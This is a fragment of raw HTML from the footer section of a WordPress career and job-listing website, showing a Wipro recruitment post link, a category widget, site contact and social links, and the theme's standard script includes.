        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" class="td-image-wrap" title="Wipro Recruitment As System Engineer 2022 | Apply Online"><img class="entry-thumb" src="[data-uri]" alt="Wipro Off Campus Recruitment 2023" title="Wipro Recruitment As System Engineer 2022 | Apply Online" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Wipro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" title="Wipro Recruitment As System Engineer 2022 | Apply Online">Wipro Recruitment As System Engineer 2022 | Apply Online</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T10:53:46+00:00" >June 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_8b3 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_9_8b3" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.chooseyourcareer.in/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">1183</span></a></li><li><a href="https://www.chooseyourcareer.in/category/software-jobs/"><span class="td-cat-name">Software Jobs</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.chooseyourcareer.in/category/high-coding-course/"><span class="td-cat-name">High coding Course</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.chooseyourcareer.in/category/upsc/"><span class="td-cat-name">UPSC</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.chooseyourcareer.in/category/bangalore/"><span class="td-cat-name">upsc exam bangalore</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.chooseyourcareer.in/category/engineering/"><span class="td-cat-name">ENGINEERING</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.chooseyourcareer.in/category/courses-after-12-th/"><span class="td-cat-name">Courses After 12 th</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.chooseyourcareer.in/category/groups/"><span class="td-cat-name">Groups</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.chooseyourcareer.in/"><img class="td-retina-data" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>“Choose Your Career” we started it now with the information, updates and preparation guidance about all the public exams. Here we provide you with both online and offline classes for all the public exams. we provide you the best training and coaching at the best and affordable price.<div class="footer-email-wrap">Contact us: <a href="mailto:chooseyourscareer@gmail.com">chooseyourscareer@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.chooseyourcareer.in/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyrights 2019 - All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697833cb4dba9
    -->

    <script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chooseyourcareer.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>